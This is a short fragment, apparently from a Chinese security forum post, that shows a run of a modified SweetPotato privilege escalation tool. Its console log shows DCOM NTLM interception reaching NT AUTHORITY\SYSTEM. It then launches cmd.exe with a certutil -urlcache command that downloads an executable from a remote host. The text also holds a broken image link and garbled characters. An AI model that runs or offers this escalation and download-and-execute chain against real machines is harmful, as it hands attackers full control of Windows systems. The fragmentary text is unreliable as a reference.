 Load clsid : 4991D34B-80A1-4291-83B6-3328366B9097 command : certutil -urlcache -split -f http:// mb.exe
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cm
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c certutil -urlcache -split -f http:// mb.exe
[+] process with pid: 6780 created.
=====================================
**** ▯▯▯▯ ****
000000 ...
052599
HACK之道
先知社区